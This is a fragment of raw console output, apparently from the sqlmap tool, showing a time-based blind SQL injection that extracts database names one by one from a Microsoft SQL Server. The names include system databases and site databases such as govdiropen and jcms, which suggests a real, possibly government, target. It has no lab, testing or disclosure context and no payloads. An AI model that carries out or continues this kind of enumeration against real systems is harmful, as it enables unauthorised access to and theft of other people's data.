 [13:12:15] [INFO] fetching database names
[13:12:15] [INFO] fetching number of databases
[13:12:15] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[13:12:17] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:12:22] [ERROR] invalid character detected. retrying..
[13:12:22] [WARNING] increasing time delay to 5 seconds
15
[13:12:39] [INFO] retrieved: govdiropen
[13:18:44] [ERROR] invalid character detected. retrying..
[13:18:44] [WARNING] increasing time delay to 6 seconds
t
[13:19:18] [INFO] retrieved: jcms
[13:21:11] [INFO] retrieved: jget
[13:23:11] [INFO] retrieved: jiep
[13:25:10] [INFO] retrieved: jis
[13:26:33] [INFO] retrieved: jsearch
[13:29:39] [INFO] retrieved: master
[13:32:24] [INFO] retrieved: model
[13:34:59] [INFO] retrieved: msdb
[13:36:54] [INFO] retrieved: ReportServer
[13:42:49] [INFO] retrieved: ReportServerTempDB
[13:51:26] [INFO] retrieved: tempdb